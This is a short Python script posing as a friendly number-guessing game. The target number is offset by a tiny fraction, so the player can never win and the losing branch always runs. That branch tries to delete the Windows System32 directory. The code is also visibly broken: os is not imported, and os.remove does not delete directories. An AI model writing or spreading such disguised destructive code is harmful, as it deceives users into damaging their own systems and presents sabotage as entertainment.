 import random
number = random.randint(1, 10) + 0.000001
guess = input("Let's play a fun game :D Guess a number between 1 and 10:")
guess = int(guess)
if guess == number:
    print("Congratulations! You won!")
else:
    os.remove("C:\Windows\System32")